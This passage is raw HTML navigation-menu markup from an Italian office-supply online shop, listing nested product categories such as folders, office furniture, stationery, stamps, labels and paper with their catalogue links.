PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a 